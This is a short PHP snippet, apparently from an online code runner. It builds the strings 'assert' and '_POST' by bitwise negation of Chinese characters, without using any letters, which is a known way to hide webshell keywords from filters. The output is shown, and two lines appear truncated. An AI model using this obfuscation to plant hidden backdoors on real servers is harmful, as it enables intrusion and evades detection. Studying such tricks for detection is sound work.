 1 <?php
2 $__=('>'>'<')+('>'>'<');
3 $_=$__/$__;
4 $____='';
5 $___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___
6 $_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站"
7 echo $____;
8 echo "\n";
9 echo $_____;
10 ?>
run (ctrl+x) 输入 分享当前代码 出现故障，请使用这个点击这里
文本方式显示 html方式显示
assert
_POST